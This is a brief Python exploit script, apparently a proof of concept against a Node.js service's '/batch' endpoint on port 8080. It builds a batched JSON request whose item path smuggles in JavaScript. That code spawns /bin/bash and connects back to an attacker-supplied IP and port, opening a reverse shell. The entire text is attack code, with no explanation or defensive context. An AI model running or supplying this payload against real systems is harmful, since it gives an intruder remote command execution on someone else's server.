 import requests,sys
if len(sys.argv) != 4:
    print "(+) usage: %s <target> <attacking ip address> <attacking port>" %
sys.argv[0]
    sys.exit(-1)
target = "http://%s:8080/batch" % sys.argv[1]
cmd = "//bin//bash"
attackerip = sys.argv[2]
attackerport = sys.argv[3]
request_1 = '{"method":"get","path":"/profile"}'
request_2 = '{"method":"get","path":"/item"}'
shell = 'var net = require(\'net\'),sh = require(\'child_process\').exec(\'%s\'); '
% cmd
shell += 'var client = new net.Socket(); '
shell += 'client.connect(%s, \'%s\', function()
{client.pipe(sh.stdin);sh.stdout.pipe(client);' % (attackerport, attackerip)
shell += 'sh.stderr.pipe(client);});'
request_3 = '{"method":"get","path":"/item/$1.id;%s"}' % shell
json =  '{"requests":[%s,%s,%s]}' % (request_1, request_2, request_3)
r = requests.post(target, json)
print r.content